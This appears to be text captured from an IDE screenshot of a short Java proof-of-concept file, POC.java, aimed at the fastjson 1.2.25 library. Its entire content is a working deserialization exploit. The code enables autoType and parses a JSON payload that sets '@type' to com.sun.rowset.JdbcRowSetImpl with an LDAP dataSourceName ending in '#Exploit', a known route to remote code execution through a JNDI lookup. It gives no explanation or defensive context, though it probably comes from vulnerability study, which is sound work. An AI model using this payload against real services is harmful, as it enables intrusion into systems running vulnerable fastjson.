 POC.java
fastjson-1.2.25.jar!\ - fas...
ParserConfig.java
DefaultJSONParser.java
1 package JDBC;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import com.sun.rowset.JdbcRowSetImpl;
6
7 public class POC {
8 public static void main(String[] args) {
9 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
10 String st = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
11 "\"dataSourceName\":\"ldap://localhost:1099/#Exploit\", \"autoCommit\":true}";
12 JSON.parse(st);
13 }
14 }
15
Console